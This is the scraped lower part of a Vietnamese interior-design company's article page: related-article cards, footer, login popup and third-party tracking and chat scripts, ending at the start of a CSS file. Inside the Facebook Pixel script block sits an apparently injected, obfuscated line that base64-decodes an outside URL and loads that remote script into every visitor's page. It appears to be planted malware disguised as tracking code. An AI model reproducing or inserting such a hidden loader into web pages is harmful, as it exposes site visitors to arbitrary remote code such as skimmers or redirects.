                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                                </g>
                                                <defs>
                                                    <clipPath id="clip0">
                                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                                    </clipPath>
                                                </defs>
                                            </svg>
                                            30/05/2025                                        </div>
                                    </div>

                                </a>
                            </div>
                                                    <div class="category-item">
                                <a href="">
                                    <div class="image">
                                        <a href="/kien-thuc-noi-that/top-mau-phong-tho-sang-trong-hop-phong-thuy-giup-gia-chu-tang-vuong-khi/">
                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/05/14/23/10/w480/pa2_ptho_7.jpg" alt="+10 Mẫu Phòng Thờ Sang Trọng, Hợp Phong Thủy Giúp Gia Chủ Tăng Vượng Khí" />
                                        </a>
                                    </div>
                                    <div class="desc">
                                        <a href="/kien-thuc-noi-that/top-mau-phong-tho-sang-trong-hop-phong-thuy-giup-gia-chu-tang-vuong-khi/">+10 Mẫu Phòng Thờ Sang Trọng, Hợp Phong Thủy Giúp Gia Chủ Tăng Vượng Khí</a>
                                        <div class="date mt-2" style="font-size: 13px">
                                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <g clip-path="url(#clip0)">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                                </g>
                                                <defs>
                                                    <clipPath id="clip0">
                                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                                    </clipPath>
                                                </defs>
                                            </svg>
                                            14/05/2025                                        </div>
                                    </div>

                                </a>
                            </div>
                                                    <div class="category-item">
                                <a href="">
                                    <div class="image">
                                        <a href="/giai-phap-chieu-sang/toi-uu-hoa-anh-sang-tu-nhien-trong-thiet-ke-noi-that/">
                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/03/07/14/47/w480/ngoai-that-04.jpg" alt="Tối ưu hóa ánh sáng tự nhiên trong thiết kế nội thất" />
                                        </a>
                                    </div>
                                    <div class="desc">
                                        <a href="/giai-phap-chieu-sang/toi-uu-hoa-anh-sang-tu-nhien-trong-thiet-ke-noi-that/">Tối ưu hóa ánh sáng tự nhiên trong thiết kế nội thất</a>
                                        <div class="date mt-2" style="font-size: 13px">
                                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <g clip-path="url(#clip0)">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                                </g>
                                                <defs>
                                                    <clipPath id="clip0">
                                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                                    </clipPath>
                                                </defs>
                                            </svg>
                                            07/03/2025                                        </div>
                                    </div>

                                </a>
                            </div>
                        

                    
                    <div class="follow">
                        <div class="text-uppercase follow-h3 font-weight-bold">Theo dõi bản tin của chúng tôi</div>
                        <div class="fb-share-button" data-href="https://www.facebook.com/Anhdoanvn/" data-layout="button_count" data-size="large"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2FAnhdoanvn%2F&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Chia sẻ</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="construction_detail_ctbqt">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="ctbqt_title clmm">
                        <span>Có thể bạn quan tâm</span>
                    </div>
                </div>
                                    <div class="col-md-4 col-sm-6">
                        <div class="ctbqt_item">
                            <a href="/kien-thuc-noi-that/10-mau-thiet-ke-phong-sinh-hoat-chung-sang-trong-hien-dai/" class="ctbqt_item_img">
                                <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/08/27/22/34/w480/18.jpg" alt="10+ mẫu thiết kế phòng sinh hoạt chung sang trọng, hiện đại" />
                            </a>
                            <span class="ctbqt_item_txt">
                                <div class="date mt-2" style="font-size: 13px">
                                    <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F"></path>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0">
                                                <rect width="14" height="14" fill="white" transform="translate(0 0.854004)"></rect>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    27/08/2025                                </div>
                            </span>
                            <a href="/kien-thuc-noi-that/10-mau-thiet-ke-phong-sinh-hoat-chung-sang-trong-hien-dai/" class="ctbqt_item_title">
                                10+ mẫu thiết kế phòng sinh hoạt chung sang trọng, hiện đại                            </a>
                        </div>
                    </div>
                                    <div class="col-md-4 col-sm-6">
                        <div class="ctbqt_item">
                            <a href="/kien-thuc-noi-that/top-mau-phong-tho-sang-trong-hop-phong-thuy-giup-gia-chu-tang-vuong-khi/" class="ctbqt_item_img">
                                <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/05/14/23/10/w480/pa2_ptho_7.jpg" alt="+10 Mẫu Phòng Thờ Sang Trọng, Hợp Phong Thủy Giúp Gia Chủ Tăng Vượng Khí" />
                            </a>
                            <span class="ctbqt_item_txt">
                                <div class="date mt-2" style="font-size: 13px">
                                    <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F"></path>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0">
                                                <rect width="14" height="14" fill="white" transform="translate(0 0.854004)"></rect>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    14/05/2025                                </div>
                            </span>
                            <a href="/kien-thuc-noi-that/top-mau-phong-tho-sang-trong-hop-phong-thuy-giup-gia-chu-tang-vuong-khi/" class="ctbqt_item_title">
                                +10 Mẫu Phòng Thờ Sang Trọng, Hợp Phong Thủy Giúp Gia Chủ Tăng Vượng Khí                            </a>
                        </div>
                    </div>
                                    <div class="col-md-4 col-sm-6">
                        <div class="ctbqt_item">
                            <a href="/kien-thuc-noi-that/nghe-thuat-cua-su-ket-hop-cac-loai-go-trong-ngoi-nha/" class="ctbqt_item_img">
                                <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2024/12/31/20/19/w480/su-ket-hop-cac-loai-go-trong-noi-that.jpg" alt="Nghệ thuật của sự kết hợp các loại gỗ trong ngôi nhà " />
                            </a>
                            <span class="ctbqt_item_txt">
                                <div class="date mt-2" style="font-size: 13px">
                                    <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F"></path>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0">
                                                <rect width="14" height="14" fill="white" transform="translate(0 0.854004)"></rect>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    31/12/2024                                </div>
                            </span>
                            <a href="/kien-thuc-noi-that/nghe-thuat-cua-su-ket-hop-cac-loai-go-trong-ngoi-nha/" class="ctbqt_item_title">
                                Nghệ thuật của sự kết hợp các loại gỗ trong ngôi nhà                             </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>


<script type="text/javascript">
    var id_news = '277';
    var url_savecomment = '/news/savecomment/';
</script><footer>
    <div class="footer-main">
        <div class="footer-info">
            <div class="logo">
                <a class="lg-svg" href="https://anhdoan.vn">
                    <img src="https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png" alt="Logo AnhDoan" />
                </a>
                <div>Khơi nguồn giác quan, đánh thức cảm xúc</div>
            </div>
            <div class="social">
                <p>Kết nối với chúng tôi</p>
                <div class="d-flex align-items-center">
                    <a href="http://bit.ly/2kE3891" target="_blank">
                        <img src="/images/ft-add.png" alt="Map">
                    </a>
                    <a href="https://www.facebook.com/Anhdoanvn/" target="_blank">
                        <img src="/images/ft-fb.png" alt="Facebook">
                    </a>
                    <a href="https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ" target="_blank">
                        <img src="/images/ft-ytb.png" alt="Youtube">
                    </a>
                    <a href="https://www.instagram.com/doanvt45/" target="_blank">
                        <img src="/images/ft-insta.png" alt="Instagram">
                    </a>
                    <a href="https://www.pinterest.com/noithatanhdoan/" target="_blank">
                        <img src="/images/ft-printest.png" alt="Printest">
                    </a>
                    <a href="https://www.tiktok.com/@noithatanhdoan" target="_blank">
                        <img src="/images/ft-tiktok.png" alt="Tiktok" width="39">
                    </a>
                </div>
            </div>
        </div>
        <div class="footer-links">
            <div class="txt-head">Truy cập nhanh</div>
            <div class="links">
                    <ul>
                    <li>
                <a href="/gioi-thieu/">
                    Giới thiệu                </a>
            </li>
                        <li>
                <a href="/cong-trinh-da-trien-khai/">
                    Công trình                </a>
            </li>
                        <li>
                <a href="/giai-phap-thiet-ke-noi-that/">
                    Giải pháp                </a>
            </li>
                </ul>
                    <ul>
                    <li>
                <a href="https://anhdoan.vn/">
                    Trang chủ                </a>
            </li>
                        <li>
                <a href="/lien-he/">
                    Liên hệ                </a>
            </li>
                        <li>
                <a href="/tin-tuc/">
                    Tin tức                </a>
            </li>
                </ul>
            </div>
        </div>
        <div class="policy d-flex flex-wrap justify-content-between">
                <ul>
                    <li>
                <a href="/tin-he-thong/chinh-sach-ban-hang/">
                    Chính sách bán hàng                </a>
            </li>
                        <li>
                <a href="/tin-he-thong/chinh-sach-bao-mat/">
                    Chính sách bảo mật                 </a>
            </li>
                        <li>
                <a href="/tin-he-thong/chinh-sach-van-chuyen/">
                    Chính sách vận chuyển                </a>
            </li>
                        <li>
                <a href="/tin-he-thong/phuong-thuc-thanh-toan/">
                    Phương thức thanh toán                </a>
            </li>
                </ul>
        </div>
        <div class="footer-form">
            <div class="txt-head">Đăng ký nhận bản tin</div>
            <div class="form-group">
                <input type="text" class="form-control" id="feedback_email"
                       placeholder="Vui lòng nhập địa chỉ email của bạn" />
                <a href="javascript:void(0)" class="image" onclick="submit_emailletter(this)"><img
                        src="/images/icon-form.svg" alt="Đăng ký nhận bản tin" /></a>
            </div>

            <div class="footer-loz mt-4 d-block">
                <div class="dmca mb-3">
                    <a href="//www.dmca.com/Protection/Status.aspx?ID=9753a5d8-c1fa-42e2-876e-3a12383d7ae0"
                       title="DMCA.com Protection Status" class="dmca-badge"> <img
                            src="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=9753a5d8-c1fa-42e2-876e-3a12383d7ae0"
                            alt="DMCA.com Protection Status" /></a>
                    <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script>
                </div>

                
        <a target="_blank" href="http://online.gov.vn/Home/WebDetails/83416">
        <img src="https://anhdoan.vn/uploads/up/anhdoan/banner/2021/03/02/23/14/bct1614680069_953.png" alt="Thông báo bộ công thương" width="162">
    </a>
    
            </div>
        </div>
    </div>
    <div class="footer-copyright d-flex align-items-center justify-content-between">
        <div>© Copyright 2020 ANH ĐOÀN. All Rights Reserved</div>
        <div>Anh Đoàn: Nâng tầm trải nghiệm không gian sống</div>
    </div>
</footer>
<div class="fixed-icons">
    <a href="javascript:void(0)" id="backtop" class="back-top"><img src="/images/backtotop.png" alt="Back Top"></a>
    <a class="icon-call" href="tel:0986352251"><img src="/images/icon-call.png"
                                                                                              alt="icon call"></a>
</div>
<div id="bg_loading" style="display: none;">
    <div id="ajax-loading">
        <img src="/images/loader_2.gif" alt="Loading..."> Loading ...
    </div>
</div>
<input type="hidden" id="form-key-csrf-anhdoan" data-key-name="_csrf"
       data-key-value="lMFY5VBrc-RrCRWhxV0Qk5Rb20_BOCa74rYuwbDiEb3jimqJJ18KgxEwIvajBErHxB3rFqNOT8G72Eaq04ZBzQ=="/>
       <div class="box__popup" id="popupCart" style="display: none;">
    <div class="box__overlay"></div>
    <div class="box__absolute cart--box">
        <div class="btn__close">
            <img src="/images/close.svg" alt="Close">
        </div>
        <div id="c_cartmodal" data-pjax-container="" data-pjax-push-state data-pjax-timeout="1000">        
            <div class="block__cart">
                <img class="icon__cart-none" src="/images/cart-none.png" alt="Không có sản phẩm nào trong giỏ hàng của bạn." />
                <div class="block__cart__head">Không có sản phẩm nào trong giỏ hàng của bạn.</div>
                <a class="btn__continue" href="javascript:void(0)" onclick="cart_continue()" title="">Tiếp tục mua sắm</a>
            </div>

                </div>    </div>
</div>

<div class="popup-login">
    <a href="javascript:;" class="closed"><img src="/images/icon-close.png" alt="close"></a>
    <div class="head">
        <div class="head--acount">Đăng nhập tài khoản</div>
        <img src="/images/anhdoanlogo.png" alt="Đăng nhập tài khoản">
    </div>
    <div class="form-wrap">
        <form id="login-form" class="form-default" action="/site/logincustomerajax/" method="post"><input type="hidden" id="url_referrer_login" name="url_referrer_login" value="/kien-thuc-noi-that/kinh-nghiem-mua-noi-that-go-oc-cho/">        <div class="form-group field-logincustomerform-email">
            <label >Email *</label>
            <input type="text" id="logincustomerform-email" class="form-control" name="LoginCustomerForm[email]" placeholder="Email">            <div class="help-block"></div>
        </div>
        <div class="form-group field-logincustomerform-password">
            <label >Mật khẩu *</label>
            <input type="password" id="logincustomerform-password" class="form-control" name="LoginCustomerForm[password]" placeholder="Mật khẩu">            <div class="help-block"></div>        </div>
        <div class="actions-form d-flex align-items-center justify-content-between flex-wrap">
            <div class="form-check">
                <label class="form-check-label">
                    <input type="checkbox" class="form-check-input" name="LoginCustomerForm[rememberMe]" id="remember" value="1" />
                    Ghi nhớ đăng nhập                </label>
            </div>
            <a href="/quen-mat-khau/" class="btn-remember-pass">Quên mật khẩu?</a>
        </div>
        <button type="submit" class="btn-submit">Đăng nhập</button>
        </form>        <div class="line text-center"><span>Hoặc</span></div>
        <div class="log-socials">
            <div id="w3" class="social__login">                            <a class="fb auth-link" href="/site/auth/?authclient=facebook" title="Facebook" data-popup-width="860" data-popup-height="480"><img alt="Facebook" src="/images/fb-ic.png"> <span>Đăng nhập bằng Facebook</span></a>                            <a class="gg auth-link" href="/site/auth/?authclient=google" title="Google"><img alt="Google" src="/images/gg-ic.png"> <span>Đăng nhập bằng Google</span></a>                        </div>        </div>
        <div class="faq">
            Bạn đã có tài khoản? <a href="/dang-ky/" class="btn-register">Đăng kí một tài khoản</a>
        </div>
    </div>
</div>
        <script src="/vendors/jquery/jquery.min.js?v=1616405540"></script>
<script src="/libs/bootstrap/popper.min.js?v=1616405540"></script>
<script src="/js/bootstrap.min.js?v=1616405540"></script>
<script src="/js/js.cookie.js?v=1616405540"></script>
<script src="/libs/lazyload/jquery.lazy.min.js?v=1657599587"></script>
<script src="/libs/counterup/jquery.counterup.min.js?v=1616405540"></script>
<script src="/libs/counterup/jquery.waypoints.min.js?v=1616405540"></script>
<script src="/libs/wowjs/wow.min.js?v=1616405540"></script>
<script src="/libs/owl-carousel/owl.carousel.min.js?v=1616405540"></script>
<script src="/libs/magiczoom/magiczoom.js?v=1616405540"></script>
<script src="/libs/swiper/swiper-bundle.min.js?v=1657599587"></script>
<script src="/libs/swiper/SwiperAnimation.min.js?v=1616405540"></script>
<script src="/js/jquery.fancybox.min.js?v=1616405540"></script>
<script src="/libs/slickSlider/slick.min.js?v=1657599587"></script>
<script src="/libs/gsap/CustomEase.min.js?v=1657599587"></script>
<script src="/libs/gsap/gsap.min.js?v=1657599587"></script>
<script src="/libs/gsap/ScrollTrigger.min.js?v=1657599587"></script>
<script src="/libs/gsap/animations.js?v=1657599587"></script>
<script src="/js/flatpickr.js?v=1657599587"></script>
<script src="/js/global.js?v=1657599587"></script>
<script src="/js/main.js?v=1717123963"></script>
<script src="/js/view/news_detail.js?v=1616405540"></script>
<script src="/vendors/core/yii.js?v=1616405540"></script>
<script src="/assets/192bfd37/authchoice.js?v=1616472517"></script>
<script src="/js/view/cart.js?v=1616405540"></script>
<script src="/vendors/core/jquery.pjax.js?v=1616405540"></script>
<script src="/js/view/login.js?v=1616405540"></script>
<script src="/vendors/core/yii.activeForm.js?v=1616405540"></script>
<script>jQuery(function ($) {
jQuery('#w1').authchoice();
jQuery(document).pjax("#c_cartcount a", {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartcount"});
jQuery(document).off("submit", "#c_cartcount form[data-pjax]").on("submit", "#c_cartcount form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartcount"});});
jQuery(document).pjax("#c_cartmodal a", {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartmodal"});
jQuery(document).off("submit", "#c_cartmodal form[data-pjax]").on("submit", "#c_cartmodal form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartmodal"});});
jQuery('#login-form').yiiActiveForm([], []);
jQuery('#w3').authchoice();
});</script>                    <script>  var crm_cookies = '';  var CrmBizflyServiceSdkInit = {    project_token: "5dd702c0-a05a-435d-a3f7-cd4f8562983c"  };  (function(d){    function getCookie(cname) {      var name = cname + "=";      var decodedCookie = decodeURIComponent(document.cookie);      var ca = decodedCookie.split(';');      for(var i = 0; i <ca.length; i++) {        var c = ca[i];        while (c.charAt(0) == ' ') {          c = c.substring(1);        }        if (c.indexOf(name) == 0) {          return c.substring(name.length, c.length);        }      }      return "";    }    (function(d, s, id) {      var js, fjs = d.getElementsByTagName(s)[0];      if (d.getElementById(id)) return;      js = d.createElement(s);      js.id = id;      js.src = "https://crm.bizfly.vn/services/sdk.js?v=" + parseInt(new Date().getTime() / 60 / 60 / 1000);      fjs.parentNode.insertBefore(js, fjs);    }(document, "script", "CrmBizflyWebServiceSdk"));    function wait_and_run(condition, callback, option) {      let time_start = Date.now();      let time_out = option && option.time_out ? option.time_out : 20;      let checkExist = setInterval(function() {        let con = condition();        if (con || Date.now() - time_start > time_out * 1000) {          clearInterval(checkExist);          if (con) {            callback(option)          }        }      }, 200);    }    wait_and_run(function() {          return typeof CRM_TRACKING_CLIENT === 'object'        },        function() {          CRM_TRACKING_CLIENT.getCookies(2, function(c) {            crm_cookies = btoa(c);          });        }    );    console.log(crm_cookies);    setTimeout(function() {      var checkMobile = false;      if (screen.width < 800) {        checkMobile = true;      }      var toolEmbedId = "17999e2833f7742588295d0f24a39c2b",          domain = window.location.origin + "" + window.location.pathname,          baseUrl = "https://chat.bizfly.vn",          xhr = new XMLHttpRequest;      xhr.open("GET", baseUrl + "/api/tool-embed/get-setting?toolEmbedId=" + toolEmbedId + "&domain=" + domain + "&mobileAndTabletcheck=" + checkMobile + "&crm_token=" + crm_cookies), xhr.onload = function() {        if (200 === xhr.status) {          var e = JSON.parse(xhr.responseText);          if (1 == e.status) {            var o = document.createElement("div");            o.innerHTML = e.html, document.getElementsByTagName("body")[0].appendChild(o)          }          console.log(e.msg)        } else console.log("Request failed. Returned status of " + xhr.status)      }, xhr.send();      function sleep(ms) {        return new Promise(resolve => setTimeout(resolve, ms));      }      async function bizflyInit() {        await sleep(1000);        console.log('Bizfly: init facebook customer chat....');                    console.log('Bizfly: complete init, thanks for using!');        window.fbAsyncInit = function() {          FB.init({            appId:"1824967184492332",            autoLogAppEvents: !0,            xfbml: !0,            version: "v8.0"          })        },function(e, o, t) {              var i, a = e.getElementsByTagName(o)[0];              e.getElementById(t) || ((i = e.createElement(o)).id = t, i.src = "https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js", a.parentNode.insertBefore(i, a))            }(document, "script", "facebook-jssdk");}      bizflyInit();    }, 2000);  }(document));</script>
<!-- Facebook Pixel Code -->
<script >
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '526848661689146');
(function(){
    var script = document.createElement('script');
    script.async = true; 
    var ref = document.getElementsByTagName('script')[0];
    ref.parentNode.insertBefore(script, ref);
  })();
fbq('track', 'PageView');
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=526848661689146&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->                <div id="fb-root"></div>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/style.css?v=1657599587
body_size: 80593
content:
@charset "UTF-8";

/* FONT PATH
 * -------------------------- */
@font-face {
    font-family: "FontAwesome";
    src: url("../fonts/awesome/fonts/fontawesome-webfont.eot?v=4.7.0");
    src: url("../fonts/awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),
        url("../fonts/awesome/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),
        url("../fonts/awesome/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),
